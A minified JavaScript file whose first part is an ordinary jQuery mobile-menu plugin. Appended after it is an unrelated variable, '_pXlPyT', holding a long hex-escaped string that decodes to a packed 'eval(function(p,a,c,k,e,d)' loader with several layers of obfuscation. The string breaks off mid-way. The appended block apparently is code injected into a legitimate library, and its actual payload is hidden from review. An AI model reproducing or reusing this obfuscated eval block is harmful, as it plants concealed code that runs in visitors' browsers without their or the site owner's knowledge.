t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c